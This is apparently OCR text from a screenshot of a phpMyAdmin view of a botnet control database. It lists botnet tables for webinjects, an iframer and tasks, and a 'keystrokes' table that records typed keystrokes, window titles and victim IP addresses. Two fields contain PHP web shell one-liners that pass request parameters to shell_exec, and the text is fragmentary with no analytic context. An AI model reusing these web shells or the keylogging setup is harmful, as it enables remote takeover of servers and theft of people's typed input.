 phpMyAdmin
Recent Favorites
botnet_rep_dedup
botnet_rep_domainlogs
botnet_rep_domains
botnet_rep_favorites
botnet_rep_filehunter
botnet_rep_iframer
botnet_screenshots
botnet_scripts
botnet_scripts_stat
botnet_software_stat
botnet_tasks
botnet_webinjects
botnet_webinjects_bundle
botnet_webinjects_bundle_
botnet_webinjects_bundle_
botnet_webinjects_group
botnet_webinjects_group_p
botnet_webinjects_history
Server: 127.0.0.1 » Database: spiritc » Table: keystrokes
Browse Structure SQL Search Insert Export Import Privileges
shell_exec("$_REQUEST[`cmd`] ?>
windowtitle varchar(255)
keystrokestyped varchar(255)
machinetime varchar(255)
ipaddress varchar(255)
date timestamp 2016-11-27 12:40:43
shell text <?php echo shell_exec($_GET['e']); ?
>
Console